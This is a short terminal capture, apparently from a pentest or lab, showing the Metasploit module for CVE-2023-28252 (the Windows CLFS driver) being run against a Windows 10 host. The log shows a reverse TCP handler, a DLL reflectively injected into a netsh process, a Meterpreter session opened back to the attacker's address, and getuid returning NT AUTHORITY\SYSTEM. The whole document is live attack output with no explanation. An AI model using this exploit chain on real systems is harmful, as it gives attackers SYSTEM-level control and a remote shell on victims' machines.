 msf6 exploit(windows/local/cve_2023_28252_clfs_driver) > run
[*] Started reverse TCP handler on 10.10.17.141:9876
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is running windows version: 10.0.19042.0 which ha
s a vulnerable version of clfs.sys installed by default
[*] Launching netsh to host the DLL...
[+] Process 3224 launched.
[*] Reflectively injecting the DLL into 3224...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (203846 bytes) to 10.10.110.3
[*] Meterpreter session 4 opened (10.10.17.141:9876 → 10.10.110.3:34791) at 2025-02-17 11:49:41 -050
0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >